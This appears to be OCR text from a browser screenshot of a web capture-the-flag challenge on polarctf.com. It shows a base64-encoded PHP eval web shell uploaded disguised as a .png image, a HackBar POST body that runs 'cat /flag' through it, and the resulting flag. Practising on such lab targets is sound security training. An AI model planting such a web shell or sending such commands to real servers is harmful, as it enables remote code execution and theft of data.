 不安全 980d5dee-6513-4430-a493-2868308e2749.www.polarctf.com:8090/upload/a.png
主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教
PD9waHAgZXZhbCgkX1BPU1RbMTIzXSk7Pz4=flag{c59d5a15c74c5fc4a685b58b83ef0b8e}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://980d5dee-6513-4430-a493-2868308e2749.www.polarctf.com:8090/upload/a.png
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
123=system("cat /flag"); Upgrade-Insecure-Requ
Name